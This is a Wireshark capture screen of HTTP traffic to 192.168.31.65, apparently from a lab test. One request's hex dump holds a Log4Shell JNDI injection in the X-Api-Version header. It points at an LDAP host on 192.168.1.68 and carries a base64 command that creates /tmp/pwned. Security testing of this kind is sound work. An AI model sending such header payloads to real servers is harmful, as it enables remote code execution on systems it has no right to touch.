 Wi-Fi: en0
http.host eq 192.168.31.65
No. Time Source Destination Protocol Length Info
251… 1297.221460 192.168.31.200 192.168.31.65 HTTP 143 GET / HTTP/1.1
251… 1297.221674 192.168.31.65 192.168.31.200 HTTP 599 HTTP/1.1 404 Not Found (text/html)
265… 1486.968402 192.168.31.200 192.168.31.65 HTTP 368 GET /export?format=csv&period=week HT
265… 1486.968558 192.168.31.65 192.168.31.200 HTTP 181 HTTP/1.1 200 OK
265… 1494.650073 192.168.31.200 192.168.31.65 HTTP 369 GET /export?format=csv&period=month H
265… 1494.650202 192.168.31.65 192.168.31.200 HTTP 181 HTTP/1.1 200 OK
339… 2401.220475 192.168.31.200 192.168.31.65 HTTP 238 GET / HTTP/1.1
339… 2401.225198 192.168.31.65 192.168.31.200 HTTP 66 HTTP/1.1 200 OK
Ethernet
Internet
Transmiss
Hypertext
GET /
Host:
User-A
Accept
X-Api-
0040 48 6e 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 HnGET / HTTP/1.1
0050 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
0060 33 31 2e 36 35 0d 0a 55 73 65 72 2d 41 67 65 6e 31.65··U ser-Agen
0070 74 3a 20 63 75 72 6c 2f 37 2e 36 38 2e 30 0d 0a t: curl/ 7.68.0··
0080 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 58 2d 41 Accept: */*··X-A
0090 70 69 2d 56 65 72 73 69 6f 6e 3a 20 24 7b 6a 6e pi-Versi on: ${jn
00a0 64 69 3a 6c 64 61 70 3a 2f 2f 31 39 32 2e 31 36 di:ldap: //192.16
00b0 38 2e 31 2e 36 38 3a 31 33 38 39 2f 42 61 73 69 8.1.68:1 389/Basi
00c0 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 36 34 c/Comman d/Base64
00d0 2f 64 47 39 31 59 32 67 67 4c 33 52 74 63 43 39 /dG91Y2g gL3RtcC9
00e0 77 64 32 35 6c 5a 41 6f 3d 7d 0d 0a 0d 0a wd25lZAo =}····
Request line (http.request.line), 95 bytes
Packets: 36622 · Displayed: 8 (0.0%)
Profile: Default